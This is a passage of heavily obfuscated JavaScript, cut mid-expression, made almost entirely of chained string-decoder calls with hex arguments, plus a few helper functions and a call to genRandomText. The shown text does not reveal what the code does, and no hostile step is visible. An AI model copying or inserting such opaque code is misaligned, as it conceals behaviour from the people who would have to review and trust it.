7a1(0x2387,0x2bf2,0x1e60,'e9hj',0x3803)+_0xcbf642('3W8&',0x36,0xcdb,-0xed3,0x868)+_0xcbf642('TVoX',0x2c32,0x9fb,0x2a72,0x19fd)+_0x26a7a1(0x3494,0x26d9,0x2162,'^LqO',0x12b2)+_0x19e786(0x1731,0x4c8,0x2e60,0xcce,'^LqO')+_0xcbf642('5[tP',0x10d6,0x91b,0x157f,0x1480)+_0x353ab4(0x630,'aWYv',0x473,0x17e0,0x1bdd)+_0x26a7a1(0x1b79,0xa70,0x1743,'nu)6',0xe2f)+_0x26a7a1(0x10a3,0x27c6,0x1c55,'DufB',0x1595)+_0x26a7a1(0x1d1a,0x86c,0x171f,'5tDe',0x1e7d)+_0x26a7a1(-0xc7,0x787,0x3ca,'aCMm',0x978)+_0xcbf642('QNp5',0x1680,0x12b4,-0x5f9,0xfe0)+_0xcbf642('Bp1M',0x3774,0x281f,0x1c58,0x2a7d)+_0xcbf642('aWYv',0x3ce1,0x3366,0x395d,0x2ecb)+_0x19e786(0x3b6,0x13d8,0x1883,0x123f,'yxCh')+_0x19e786(0x25f8,0xe9f,0x3598,0x2161,'pypN')+_0x19e786(0x156a,-0x1cd,0x61a,0x26bf,'yW26')+_0x19e786(0x2abb,0x2591,0x3c22,0x37ab,'yW26')+_0xd34a4(0x2118,'aCMm',0x8,0x1d0d,0x10bf)+_0xcbf642('aCMm',0x2f07,0x1196,0xd64,0x20d0)+_0x26a7a1(-0xd70,0x4de,-0xaa0,'2tg#',-0x571)+_0x26a7a1(-0xa6b,0x5fa,0x265,'QNp5',-0xbc)+_0x26a7a1(0x19a3,0x2293,0x19f5,'aPiG',0xc97)+_0xcbf642('&W06',0x237f,0x2377,0x200b,0x1e13)+_0xd34a4(0x14e,'gLCz',0x2c6d,0x2372,0x178b)+_0x19e786(0xdc1,0x107,0x1f8b,0x1b5b,'Bp1M')+_0xd34a4(0x853,'XL)$',0x7e2,0x2905,0x1975)+_0xcbf642('@VOx',0x156b,0x3916,0x12f2,0x290f)+_0x353ab4(0x17b3,'^LqO',0xd3b,0x2130,0x2024)+_0x19e786(0x2ade,0x3d0b,0x3f1a,0x18a4,'pypN')+_0xcbf642('aPiG',0x2aa4,0x4134,0x3de4,0x2e5f)+_0x353ab4(0x31ed,'Bp1M',0x1cc4,0xf50,0xf75)+_0xcbf642('Bp1M',-0x1470,-0xbcf,0x16db,0x2b9)+_0xcbf642('Y8E^',0x1ae0,0x3803,0x31b7,0x21f9)+_0xd34a4(-0x2cd,'TBtv',0x2013,0x2254,0x104f)+_0xd34a4(-0x208,'Qt#^',0x20d4,0xb58,0xcd2)+_0x19e786(0x16b,0x15d,0x20a,0x5d7,'6vtP')+_0x353ab4(0x252c,'CgKH',0x2b5a,0x389e,0x2bbe)+_0x26a7a1(0x1d34,0xb62,0x6bf,'Y8E^',-0x6a3)+_0x19e786(0xa20,0x186e,0x1e23,-0x2d9,'nu)6')+_0xd34a4(0x24b9,'DufB',0x1ba1,0x3372,0x24a5)+_0x26a7a1(0x1433,0x21c9,0x254c,'q]Rn',0x25fd)+_0x353ab4(0x28ad,'g[iY',0x2ed2,0x2fed,0x39f9)+_0xd34a4(0xebb,'osXG',0x29e9,-0xee,0x145c)+_0x353ab4(-0xea1,']DXx',0x88f,0xa61,0x18a6)+_0x26a7a1(0x1326,0x8ea,0xa5f,'Xsop',0xc2c)+_0x19e786(-0x6e,0xb29,-0x7c4,0x6ba,'@i#A')+_0xcbf642('^LqO',0x2144,0x2317,0x17ce,0x1442)+_0xd34a4(0x3489,'2tg#',0x2ee8,0x232e,0x22b2)+_0x353ab4(0x30dd,'aPiG',0x2b05,0x13c7,0x15ab)+_0xd34a4(0x14f8,'pypN',0x19c7,0x1570,0x1aab)+_0xcbf642('TVoX',-0x489,0x225d,0xdc8,0x11f7)+_0x26a7a1(0x1425,0x66d,0x150b,'@i#A',0x156a)+_0x19e786(0x214e,0x20c7,0xa9b,0xd7e,'e9hj')+_0x26a7a1(0x2834,0x239f,0x348c,'nu)6',0x12fc)+_0x26a7a1(0x27fa,0x29ea,0x163a,'wIR0',0x33be)+_0x353ab4(0x12c2,'#VkK',0x1806,0x1000,0x9ce)+_0x353ab4(0x5f7,'g[iY',0xe81,0x2525,0x77d)+_0xd34a4(0x22f1,'pypN',0x12c5,0x1629,0x2a3a)+_0x26a7a1(0x15f7,0x1d28,0x2db4,'5[tP',0x1bcd)+_0x26a7a1(0x49f,0x4a0,0x589,'wIR0',0x44b)+_0xcbf642('Xsop',-0x93,0x20b6,-0xb92,0xb92)+_0xd34a4(0x13b8,'EKtE',0x138f,0x28bd,0x1238)+_0x353ab4(0x18b5,'&W06',0x24f0,0x2d17,0x2b8d)+_0x353ab4(0x38fa,'tdNd',0x23f8,0x3000,0x12a1)+_0xcbf642('pypN',0x2a21,0x55a,0x5dd,0x1315)+_0x19e786(0x21f5,0x2d69,0xeb5,0x1781,'g[iY')+_0x26a7a1(0xe5c,0x4d0,0xed0,'VTwM',0x1b52)+_0x19e786(0xedf,-0x7ec,0xd49,0x10ee,'vxCA')+_0x26a7a1(0x2f1a,0x255e,0x13a1,'TBtv',0x2c9d)+_0x26a7a1(-0x610,0x382,0x1aff,'gLCz',0x89e)+_0x19e786(0x16d9,0x1beb,0x129b,0xc42,'6vtP')+_0x19e786(0xcfb,0x164b,0x1871,0x847,'ovSf')+_0xcbf642('#VkK',0x3e4c,0x3668,0x1e06,0x273a)+_0xcbf642('aCMm',0x413d,0x334a,0x3ddc,0x2be1)+_0x353ab4(0x4000,'DufB',0x300d,0x301d,0x388a)+_0x26a7a1(0x3250,0x2876,0x1569,'&W06',0x348f)+_0xd34a4(-0xef,'sFvl',0x26e2,0x838,0x14cb)+_0x19e786(0x214d,0x2276,0x2e85,0x2e16,'!Yts')+_0x19e786(0x230,-0x602,-0x38a,0x1696,'5tDe')+_0x19e786(0x2330,0x1571,0x299a,0x2493,'#VkK')+_0x19e786(0x959,-0x9b,0xec0,-0x192,'Xsop')+_0x353ab4(-0x5e1,'6vtP',0x529,-0x440,0xaa6)+_0x26a7a1(0x17ba,0x2dd6,0x25d9,'aCMm',0x3801)+_0x353ab4(0x3f6,'Bp1M',0x1202,0x690,0x13b6)+_0xd34a4(0x305f,'ovSf',0x3eff,0x3608,0x294b)+_0xcbf642('gLCz',0xca5,0xc07,-0xe29,0x445)+_0xcbf642('5tDe',0x17b3,0x2c3a,0x3902,0x2ae9)+_0x353ab4(0x2aa9,'oGVS',0x16cb,0xab1,0x486)+_0x26a7a1(0x21d0,0x1819,0x18b2,'XL)$',0x2352)+_0x26a7a1(0x36e2,0x2673,0x1d79,'&W06',0x3558)+_0xcbf642('oGVS',0x1256,0x1220,0x28fa,0x22da)+_0x26a7a1(0x1471,0x1dd6,0x175a,'KF1#',0x21bb)+_0xd34a4(0x8f4,'mK)l',0xcb5,0x16d4,0x1988)+_0xcbf642('XL)$',0x3dba,0x22be,0x2d0b,0x2e65)+_0x19e786(0x14f1,0x205b,0x1a5b,0x1f3a,'Ske1')+_0x26a7a1(0x1602,0x2440,0x3274,'aCMm',0x3621)+_0x353ab4(0x1600,'VTwM',0x7ec,-0x35d,0x1561)+_0x26a7a1(-0x3ff,0x1214,0x761,'nu)6',0x27fa)+_0x353ab4(0x968,'Xsop',0x1fd8,0xedc,0x2c24)+_0xd34a4(0x23cd,'yxCh',0x3151,0x140d,0x1a49)+_0x19e786(0x11f8,0x26a5,0x1f92,0x372,'Bp1M')+_0xd34a4(0x25d5,']DXx',0x2213,0x1a51,0x1072)+_0x26a7a1(0x176f,0x2b64,0x286b,'Xsop',0x3ce9)+_0xcbf642('sFvl',0x1c47,0x2275,-0x385,0xef8)+_0x353ab4(0x641,'DufB',0x96d,0x12c7,0xba5)+_0x26a7a1(0x74b,0x939,0x1806,'TVoX',-0x14e)+_0xd34a4(0x1e56,'q]Rn',0x34fa,0xf9e,0x23d2)+_0x353ab4(0x1f2b,'yW26',0x10bb,0x16ce,0x617)+_0xd34a4(0xc06,'Bp1M',0x1819,0x104b,0x1960)+_0x26a7a1(0x2a06,0x1e45,0x2099,'xDs@',0x1344)+_0x353ab4(0x134c,'Xsop',0x2e7,0xc9d,-0x1394)+_0x19e786(0x369,0x12a6,0x11a,0xf96,'q]Rn')+_0xd34a4(0xc8e,'ZIet',0x25a5,0x263d,0x1f31)+_0x26a7a1(0x185e,0x2b36,0x14a6,'CgKH',0x1d29)+_0x26a7a1(0xf3e,0xd87,0x219a,'e9hj',0x398)+_0x353ab4(0x2273,'sFvl',0xc83,0xf68,0xca5)+_0x353ab4(0x2f14,'!Yts',0x21b6,0x1e86,0xc86)+_0xd34a4(-0x697,'Y8E^',0x28e,-0x2db,0x1e3)+_0x19e786(0x2e26,0x2aef,0x377a,0x21b1,'QNp5')+_0xcbf642('Xsop',0x34a3,0x38a5,0x2ccd,0x3143)+_0x353ab4(-0x7ef,'5[tP',0xc4d,0x1807,-0x47b)+_0xd34a4(0x3671,'5tDe',0x29ee,0x2a2a,0x2b25)+_0x19e786(0x8a7,0x201e,0xf3,0x1ef2,'CgKH')+_0xd34a4(0x89b,'!Yts',-0xf54,-0xafa,0x4de)+_0x26a7a1(0x2b43,0x2edc,0x2e27,'tdNd',0x300f)+_0xcbf642('e9hj',0x2229,0x1016,-0x866,0xdbc)+_0xcbf642('CgKH',0xfad,0x381f,0x2a1e,0x2270)+_0x353ab4(0x313a,']DXx',0x1b95,0x270d,0x23b5)+_0xcbf642('aWYv',0x1161,0xe32,0xbd0,0x7c5)+_0xd34a4(0x1554,'@VOx',0x23c0,0x1e71,0x28ef)+_0xcbf642('TBtv',0x1aa2,0x1641,-0x3b,0x12b6)+_0x19e786(0x1c79,0x2974,0x2f4a,0x31a9,'vxCA')+_0x19e786(0x2b4a,0x261d,0x2ffb,0x25f3,'g[iY')+_0x353ab4(0x126d,'sFvl',0x984,0x8d2,-0x9d6)+_0xcbf642('CgKH',0x3437,0x1e70,0x1b49,0x289e)+_0xd34a4(0x2552,'Xsop',0x37ff,0x2b3a,0x2ce3)+_0xd34a4(0x148c,'Bp1M',0x21dd,0x5d2,0x16ac)+_0xd34a4(0x1692,'aCMm',0x148,0x1bca,0x15ae)+_0xd34a4(0x27ed,'Bp1M',0x3474,0x161f,0x2cd0)+_0x26a7a1(0xa81,0x1120,0x18c9,'yW26',0x1d3e)+_0xcbf642('yW26',0xee9,0xf7f,0x1ade,0x94d)+_0xd34a4(0x1c8f,'^LqO',0xe90,0xd9a,0x70a)+_0x353ab4(0x14be,'$DHH',0x25a4,0x39b7,0x1611)+_0x19e786(0x20b0,0x28e3,0x1cd3,0x1e50,'aWYv')+_0xcbf642('nu)6',0x3533,0x2758,0x3cfd,0x25c3)+_0x19e786(0xfcd,0x21b9,-0x16c,0x1374,'$DHH')+_0x353ab4(0x266b,'5tDe',0x2e7f,0x3636,0x3ba2)+_0x26a7a1(0x1e46,0x1d9d,0x1743,'TVoX',0x1877)+_0xcbf642('TVoX',-0x26,-0x9a8,0x1e,0x53c)+_0x19e786(0x2e33,0x2079,0x3e45,0x199a,'QNp5')+_0xd34a4(0x1286,'oGVS',0x14cb,0x2ba0,0x1b92)+_0xcbf642('ovSf',0x3207,0x230c,0x240c,0x266c)+_0xd34a4(0x42c,'6vtP',0x14a9,-0x560,0x708)+_0x353ab4(-0xea3,'gLCz',0x3f8,0x113b,-0x1259)+_0x26a7a1(0x3aa5,0x24d5,0x3b4a,'EKtE',0x160b)+_0x26a7a1(0x25e,0x329,0x84c,'2tg#',-0x654)+_0x19e786(0x1b23,0x1b7d,0x3170,0x1c28,'osXG')+_0xd34a4(-0xbbc,'#VkK',-0x900,0xbfd,0x4da)+_0x19e786(0x717,0x6a2,-0x6d5,0x18d0,'6vtP')+_0x19e786(0x177e,0xf13,0xfe,0x2cac,'ZIet')+_0x26a7a1(0xbe9,0x123a,0x2658,'yW26',0xb17)+_0xcbf642('gLCz',-0x4d0,0x1be,0x24e5,0xf29)+_0x353ab4(0x2fa0,'vxCA',0x2037,0x2ca4,0x8dc)+_0x26a7a1(0x1856,0x2939,0x1dc5,'EKtE',0x1428)+_0x26a7a1(0x136,0x8db,0x17a6,'nu)6',0x85d)+_0xcbf642('wIR0',-0x1351,-0x7b3,-0x997,0x310)+_0x353ab4(0x1c24,'6vtP',0x2bf6,0x344f,0x4251)+_0xd34a4(0x1a61,'e9hj',0x336,-0x7f5,0x603)+_0x19e786(0x298a,0x337c,0x37e9,0x33e9,'KF1#')+_0x19e786(0xaba,-0x300,-0xa1c,0x1167,'DufB')+_0xcbf642('wIR0',0x2ad7,0x29df,0x229c,0x257a))+(_0xd34a4(0x11b8,'@VOx',0x271f,0xaa2,0x1c2b)+_0x19e786(0x1d5d,0x253c,0x7ca,0x259f,'yW26')+_0x353ab4(0x36d8,'!Yts',0x212e,0x2d85,0x3321)+_0xd34a4(0xd85,'5tDe',-0x2ed,0x2129,0xab7)+_0x26a7a1(0x2abe,0x1c33,0xaf5,'aPiG',0x1dec)+_0x26a7a1(0x39b,0x2f1,-0x88a,'&W06',-0x114)+_0x26a7a1(0x13c2,0x1a0c,0x1f8b,'osXG',0x38c)+_0xcbf642('TBtv',0x1291,0x2de5,0xac,0x1782)+_0x19e786(0xd02,0x3c,0x104c,-0x291,'Bp1M')+_0xcbf642('aPiG',0x2e51,0x14d9,0x2071,0x2a04)+_0xcbf642('6vtP',0x2811,0x2f0f,0x3fc7,0x2c2e)+_0xd34a4(0x2061,'yxCh',0x24e5,0x3dd2,0x2b07)+_0x26a7a1(0xd34,0xd63,0x14c8,'sFvl',-0x2f5)+_0x353ab4(0x10cc,'5[tP',0xf32,0x1b23,0x786)+_0x26a7a1(0x1c49,0x1c5c,0xe51,'Xsop',0x294a)+_0x353ab4(0x30f0,'wIR0',0x28b1,0x175a,0x174c)+_0x19e786(0x2534,0x2acc,0x30b8,0xee9,'gLCz')+_0x353ab4(0x24c8,'Xsop',0xd87,0x1da6,0xf38)+_0x19e786(0x1b43,0x123c,0x300b,0xbf7,'hFy]')+_0xcbf642('Bp1M',0x3387,0x3b3b,0x21d4,0x265e)+_0xd34a4(0x14ac,'&W06',0x1281,0x13db,0x218e)+_0xcbf642('Bp1M',0x2989,0x25f4,0x1297,0x2780)+_0xd34a4(0x2b2b,'!Yts',0x985,0x1d02,0x187c)+_0xd34a4(0x23b7,'hFy]',0x1449,0x3bb8,0x27a8)+_0xd34a4(0x34d4,'Qt#^',0x3240,0x2ead,0x225d)+_0x26a7a1(0x3b7d,0x2938,0x201e,'mK)l',0x3b5c)+_0x26a7a1(0xdab,0x1cfc,0x219c,'ovSf',0x1944)+_0xd34a4(0x25af,'2tg#',0x1471,0x2cd0,0x2306)+_0x353ab4(0x2daa,'hFy]',0x2312,0x394e,0x3610)+_0xcbf642('XL)$',0x1d63,0x37bf,0x1e9e,0x2188)+_0x353ab4(0x1b6a,'aWYv',0x90b,0x1ce7,0x1fee)+_0x26a7a1(0xb9a,0x48e,-0x950,'&W06',-0x8c9)+_0xd34a4(0x98e,'!Yts',0x148c,0x1bdc,0xc22)+_0x26a7a1(0x989,0xaa3,-0xa11,'JMx]',0x1862)+_0x353ab4(0x1a97,'JMx]',0xa53,0x1659,-0xd13)+_0x19e786(0x26a9,0x33ad,0xfc0,0x11ca,'6vtP')+_0x19e786(0x2531,0x34b7,0x2301,0x1546,'$DHH')+_0x26a7a1(0x2e1b,0x2abd,0x3dec,'Xsop',0x21f3)+_0x19e786(0x2cd8,0x1fbd,0x25c1,0x2449,'5tDe')+_0xd34a4(0x110f,'VTwM',0x1e2,0x10d4,0xc7)+_0x26a7a1(0x119f,0x8c5,0x124,'TBtv',0x1830)+_0xcbf642('pypN',0x3777,0x10d9,0x248f,0x2787)+_0x353ab4(0x1e86,'DufB',0x2921,0x3298,0x1dbd)+_0x26a7a1(0x2080,0x2210,0x27e3,'^LqO',0x13f1)+_0xcbf642('EKtE',0xe16,0xf22,0x990,0x9aa)+_0xcbf642('oGVS',-0x4b8,0x1b9c,0x42c,0xc61)+_0x19e786(0x642,0xa95,0x13e,0x1cf1,'CgKH')+_0x19e786(0x2d97,0x3329,0x224c,0x35e2,'Qt#^')+_0x26a7a1(0x2d19,0x201e,0x1f28,'VTwM',0x264d)+_0x19e786(0x286,0xaaa,0x4f7,-0xd37,'wIR0')+_0xcbf642('q]Rn',0x1faa,0x22cc,0x3ce0,0x301b)+_0xcbf642('nu)6',0x1af4,0x2e34,0x34f7,0x243b)+_0xd34a4(-0xaf8,'VTwM',0xfc1,0x1d16,0x689)+_0x19e786(0x13eb,0x1c2d,0x230e,0x239c,'!Yts')+_0x19e786(0x21c9,0xbd9,0x289d,0x10c7,'osXG')+_0xd34a4(0x37e6,'xDs@',0x2cd8,0xee6,0x24c3)+_0xd34a4(0x1475,'&W06',0x371,0x164e,0xdaa)+_0xcbf642('gLCz',0xeb0,0xd4b,0xd51,0x12f4)+_0x26a7a1(0x11d4,0x632,0x14dc,'5[tP',0xa87)+_0xd34a4(0x1640,'pypN',0x11f4,0x12f7,0x1d60)+_0xd34a4(0x1689,'hFy]',0x2b8a,0x1f5d,0x1918)+_0x26a7a1(0x17bd,0x2471,0x1c18,'^LqO',0xf73)+_0x26a7a1(0xbcf,0x1e49,0x20d4,'5tDe',0x2fb6)+_0xcbf642('aCMm',0x15ba,0x18c9,0x2069,0x2d15)+_0xd34a4(0xd52,'!Yts',0x2078,0x36cd,0x2427)+_0x26a7a1(0x253d,0x1f28,0x29a4,'yxCh',0x8fa)+_0x19e786(0x9ad,-0xaa2,-0x60c,0x351,'@VOx')+_0x26a7a1(0xf6b,0xfa0,0x2452,'@VOx',0x1f6)+_0xcbf642('VTwM',0xcaa,0x3577,0x210d,0x1fdd)+_0x26a7a1(0xf99,0x481,-0x1ed,'EKtE',0xaaf)+_0x26a7a1(0x1db3,0x19ea,0x36e,'mK)l',0x2a28)+_0xcbf642('aCMm',0x1188,0x1f60,0x55,0xeae)+_0x26a7a1(0x758,0x18c2,0x1fe6,'TVoX',0x19a9)+_0xd34a4(0x1a12,'@i#A',0x2d83,0x3cd3,0x273f)+_0xcbf642('!Yts',0x2562,0x35d1,0x153e,0x2a05)+_0xd34a4(0x1d84,'VTwM',0xd86,0x9a7,0x170c)+_0x353ab4(0x9ff,'5tDe',0x4c1,0x199f,0x1b13)+_0xd34a4(0x23bb,'@VOx',0x6bf,0x1866,0xf91)+_0x19e786(0x2bd2,0x3514,0x3c83,0x39ec,'sFvl')+_0xcbf642('sFvl',0x813,0xe2b,0x9ee,0x1ec7)+_0x353ab4(0x99d,'5tDe',0x1b49,0x2b50,0x43c)+_0xcbf642('osXG',0x140c,0x3c94,0x3799,0x2b10)+_0xd34a4(0x596,'!Yts',-0xa4a,0x2ab,0xcc4)+_0x353ab4(0x928,'oGVS',0x833,0x1153,0x1597)+_0x26a7a1(0xa97,0x1057,0x716,'gLCz',0x1b6b)+_0xd34a4(0xe22,'g[iY',-0x541,0x1697,0x1093)+_0xd34a4(0x128b,'tdNd',0x1831,0x144f,0x1ed9)+_0x353ab4(0x1544,'Qt#^',0x5d3,0x62b,0x1e8)+_0x353ab4(0x666,'&W06',0x18df,0x1b52,0xd29)+_0xcbf642('DufB',0x2718,0x253d,0x3d3c,0x26ea)+_0xd34a4(0xf2e,'vxCA',0x19cb,0x1359,0x23f2)+_0x353ab4(0x770,'yxCh',0xb32,-0x9ed,0x11cb)+_0xcbf642('QNp5',0x3a4a,0x3664,0x2fa1,0x2f05)+_0xd34a4(0x12d3,'Y8E^',0x3909,0x32f0,0x280e)+_0xcbf642('@VOx',0x2563,0x8a9,-0x32b,0x10a0)+_0x26a7a1(0x13ef,0x928,-0x6c1,'5[tP',0x2f2)+_0xd34a4(0x1565,'vxCA',0x8b3,0x148b,0x8d8)+_0x19e786(0x1ef7,0x19fb,0x944,0x27e8,'yW26')+_0xcbf642(']DXx',0x200f,0x55c,0x1c45,0x8f2)+_0x353ab4(0xe93,'yW26',0x1f01,0x196e,0xca6)+_0x353ab4(0x135f,'Xsop',0xd54,0x18c8,0xc01)+_0xd34a4(0x1beb,'q]Rn',0x21ee,0x3bd9,0x2ac7)+_0x26a7a1(0xf6,0x12e5,0x12ba,'XL)$',0x227b)+_0x353ab4(0x1e92,'Bp1M',0x2e39,0x2a63,0x2b70)+_0x26a7a1(-0x3ee,0x1274,0x1a71,'#VkK',0x26a9)+_0x26a7a1(0x1098,0x275b,0x34fa,'CgKH',0x1df0)+_0xcbf642('aPiG',0x198b,0x102e,-0x302,0x10e8)+_0x19e786(0x21f2,0xb8a,0x1970,0x33c5,'pypN')+_0xcbf642('EKtE',0x13e9,0x239,0x634,0x433)+_0xd34a4(0x2a99,'aWYv',0x2843,0x2079,0x14e0)+_0x26a7a1(0x1248,0x2727,0x2ec9,'yW26',0x289d)+_0xd34a4(0x3324,'osXG',0x174a,0x292c,0x1e49)+_0x19e786(0x1c4,-0x210,-0x126d,0x16a5,'Xsop')+_0x19e786(0x2ca6,0x1cc1,0x27a9,0x3d7e,'aPiG')+_0xcbf642('aWYv',0x856,-0x42,0x1a2d,0x1565)+_0xd34a4(0x22d5,'@i#A',0xf5c,0xa43,0x1ced)+_0xcbf642('DufB',0x1d85,0x15c7,0x3d23,0x2a43)+_0xcbf642('#VkK',-0x1219,-0x906,0xad5,0x455)+_0x353ab4(0x2231,'EKtE',0x1abc,0x1d58,0x1954)+_0x353ab4(0x3ab4,'&W06',0x2abf,0x1426,0x2a2e)+_0x19e786(0xc29,0xb3f,0xf3,-0x21d,'q]Rn')+_0x353ab4(0x203b,'Ske1',0x2594,0x1d05,0x395d)+_0x26a7a1(0x21fa,0x20a9,0x29a4,'oGVS',0x2dcf)+_0xd34a4(0xf14,'sFvl',0x1b6a,0x836,0xc3b)+_0x26a7a1(0x190d,0x48d,0x20f,'sFvl',0x1a5a)+_0x26a7a1(0x3e14,0x2c41,0x3870,'6vtP',0x2954)+_0x26a7a1(0xe0d,0x1dbe,0x2f20,'aPiG',0x2d78)+_0xcbf642('wIR0',-0x26f,0x5a9,0x1a79,0x11d9)+_0x353ab4(0x2880,'ZIet',0x289f,0x2454,0x2c48)+_0x353ab4(0x2780,'hFy]',0x1843,0x4c0,0x2d6d)+_0xd34a4(0x29fd,'yW26',0xb2f,0x378b,0x21e9)+_0x19e786(0x10bd,0xdfc,0xc2b,0xbfe,'mK)l')+_0x353ab4(0x19e1,'5tDe',0x1911,0x1ac4,0x3058)+_0xcbf642('vxCA',0x1394,0x3b4d,0x1e2f,0x2860)+_0x26a7a1(0x2702,0x176a,0x23ea,'xDs@',0xd82)+_0x19e786(0x6b8,-0x257,0xa83,0x9cb,'XL)$')+_0x19e786(0x1bff,0x1b50,0x52a,0x29d7,'Y8E^')+_0x26a7a1(0x1376,0xaeb,0x153e,'5tDe',0x99a)+_0x353ab4(0x1c3a,'^LqO',0x1988,0x1780,0x2f3e)+_0x19e786(0x1aa7,0x1dec,0x2f25,0x22d9,'Xsop')+_0x26a7a1(0x2b03,0x26b1,0x1a59,'hFy]',0x2c41)+_0xd34a4(0x14c8,'JMx]',0x7ea,0x14b0,-0xff)+_0x26a7a1(0x10dd,0x853,-0x642,'Ske1',-0x916)+_0xd34a4(0x9cd,'3W8&',-0x1519,-0xec3,0x27)+_0x353ab4(0x29b,'g[iY',0x69c,0xffc,0x13d7)+_0x26a7a1(0x2cd,0xf2b,0x2158,'#VkK',0x192a)+_0x19e786(0x24c5,0x2ecf,0x2b80,0x3710,'nu)6')+_0xd34a4(0x226a,'Bp1M',0x24c8,0xdb9,0x1549)+_0x26a7a1(0xf91,0xe38,-0x5ff,'#VkK',0x21b0)+_0x19e786(0x1eef,0xab3,0x159b,0xe63,'Xsop')+_0x26a7a1(0x29d9,0x1c45,0xfb3,'mK)l',0x177a)+_0xcbf642('EKtE',0x2bd4,0x3742,0x2c9d,0x208c)+_0xd34a4(0x97d,'DufB',0x108e,0x146f,0xe85)+_0x19e786(0x1fb3,0x143f,0x2bef,0x1cd1,'Y8E^')+_0xd34a4(0x2704,'yxCh',0x1232,0x1348,0x24a2)+_0x19e786(0xb0d,0x1061,0xe35,-0x1ad,'#VkK')+_0xcbf642('oGVS',0x2f,-0x71,-0x15c,0x13fb)+_0x353ab4(0x20fb,'q]Rn',0x30ff,0x3f0e,0x2416)+_0xcbf642('yW26',0x2536,0x1030,-0x122,0x1264)+_0xcbf642('EKtE',0x1ceb,0x2a8c,0x2482,0x1726)+_0xcbf642('aWYv',0x3329,0x23e5,0x3b32,0x29eb)+_0x26a7a1(0x236b,0x28fe,0x2151,'g[iY',0x23ce)+_0xd34a4(0x8c5,'&W06',0xa66,0x20ff,0x97f)+_0xcbf642('wIR0',0x10c3,0x35c6,0x985,0x1e60)+_0xd34a4(0x1de2,'JMx]',0x176c,0x20d0,0xcb2)+_0x353ab4(0x353e,'VTwM',0x2f6a,0x2159,0x3ffc)+_0xd34a4(0x21a0,'vxCA',0x1ecb,0xd5f,0xb85)+_0x19e786(-0x46,-0xab7,-0xd0c,0x3d,'pypN')+_0x353ab4(0x3bc4,'sFvl',0x260b,0x38d2,0x226b)+_0xcbf642('6vtP',0x2883,0x34c8,0x30cd,0x2068)+_0x353ab4(0x13c8,'aWYv',0x22c6,0x25c8,0xe22)+_0xcbf642('^LqO',0x168b,0x1b3a,0x3301,0x2d31)+_0xcbf642('yxCh',0x2777,0x317e,0x35b3,0x2c96)+_0x26a7a1(0x1198,0x1002,0xe1a,'yW26',0x10c0)+_0xd34a4(0x9c3,'2tg#',0x1d0f,0x27b6,0x1783)+_0x353ab4(0x2d70,'KF1#',0x3029,0x40bc,0x42a2)+_0x19e786(0x213,-0x156,-0x12a0,-0x14df,'@VOx')+_0xcbf642('Bp1M',0x69b,0xd91,0x1578,0x1c40)+_0xcbf642('DufB',0x37b1,0x2267,0x35e5,0x2f8b)+_0x353ab4(0x401f,'@i#A',0x28be,0x3c3f,0x1c41)+_0xd34a4(0x21b6,'VTwM',0x450,0x1b26,0x18e0)+_0x19e786(0x20dd,0x1d82,0x1ad4,0x16a3,'Bp1M')+_0x26a7a1(0x1771,0x2309,0x258e,'KF1#',0xfd3)+_0x26a7a1(0x1ceb,0x2736,0x36d6,'&W06',0x1f6f)+_0xcbf642('VTwM',0x1acd,0x2bde,0x3ece,0x3196)+_0x353ab4(0x619,'Qt#^',0x12c3,0x241e,0x153f)+_0x19e786(0x1f49,0xc2a,0x3420,0xced,'DufB')+_0xd34a4(0x35f,'ovSf',0x174b,0x1ced,0x12cd)+_0x19e786(0xdeb,0x8aa,0x22e9,-0x77c,'pypN')+_0x19e786(0x673,0x468,-0x1005,-0xa5c,'Xsop')+_0xcbf642('aPiG',0xf60,0x13c7,0x2c97,0x212f)+_0xd34a4(-0x1129,'hFy]',-0x4b5,0x120a,0x368)+_0x19e786(0x3bb,-0x109b,-0xad,-0xadd,'q]Rn')+_0x353ab4(0x2ac5,'JMx]',0x176a,0x16eb,0x1b8a)+_0x19e786(0x8a4,0x1c2b,-0x544,0x1173,'JMx]')+_0x19e786(0x2d6,0x13a,0xea3,-0xb6e,'VTwM')+_0x26a7a1(0x1985,0x100b,0x15a7,'ovSf',-0x163)+_0x26a7a1(0x101,0xca4,0x1dfd,'pypN',0x1abd)+_0xd34a4(0x1a80,'g[iY',0x1fcf,0xed4,0xd52)+_0x353ab4(0x21e0,'2tg#',0xdb5,0x24b,0xc8))+(_0xd34a4(0x307a,'osXG',0x1b55,0x1954,0x2581)+_0xd34a4(0x1fb1,'tdNd',0x2751,0x1943,0x26fd)+_0xd34a4(-0xcf,'5[tP',0x605,0x150e,0x1259)+_0x19e786(0x10a4,0x872,0x1de4,-0x476,'DufB')+_0xcbf642('aPiG',0x339,0x3a0,0xeb2,0x11a5)+_0x26a7a1(0x30b,0xbf8,0x19d0,'wIR0',0x89e)+_0xd34a4(0x332a,'Bp1M',0x2629,0x2eda,0x22bb)+_0x19e786(0xc5,-0x3ef,-0x506,0x10bf,'mK)l')+_0xcbf642('TBtv',0x3a33,0x40a0,0x13d7,0x2a28)+_0xd34a4(0x3946,'sFvl',0x1c10,0x2274,0x22db)+_0x353ab4(0x2d91,'yxCh',0x21cc,0x2bcc,0x1316)+_0x26a7a1(0x7fa,0x1d9e,0x1f7c,'gLCz',0xee3)+_0xcbf642('DufB',0x1cff,0x3b12,0x3da3,0x2fca)+_0xd34a4(0x13e4,'5tDe',0x3203,0x158a,0x233f)+_0x26a7a1(0x2973,0x2342,0x2c56,'aCMm',0x2e53)+_0x19e786(0x2c40,0x1f7c,0x26ae,0x1c48,'TBtv')+_0x26a7a1(0x256d,0x2407,0x164b,'aWYv',0x2b77)+'ey'),'JFkRm':function(_0x1941af,_0x462a91){return _0x1941af!==_0x462a91;},'ftUKL':_0x26a7a1(0x3891,0x2305,0x3413,'DufB',0x1f16),'VOVNx':_0xcbf642('ovSf',0x2bd4,0x24d5,0x1f14,0x14e6),'bEBgr':function(_0x86535b,_0x4c10e7){return _0x86535b(_0x4c10e7);}},[_0x19dd08,_0x4160e5]=_0x26a51e[_0x19e786(0x19aa,0x58d,0x194f,0x11cf,'oGVS')](tagStyled,[]),_0x231f32=_0x26a51e[_0xcbf642('Y8E^',0x2f2e,0x997,0x158f,0x17e6)](genRandomText,-0x2*0x100+-0x15a3+0x17ac);function _0x19e786(_0x5bb760,_0x2b9668,_0x54d2b4,_0xc3533e,_0x5583bf){return _0x29ccd5(_0x5bb760-0xc9,_0x5bb760- -0x5c7,_0x54d2b4-0xd6,_0x5583bf,_0x5583bf-0x119);}function _0x26a7a1(_0x4eab65,_0x33b1bd,_0x19205d,_0x50a9b4,_0x529936){return 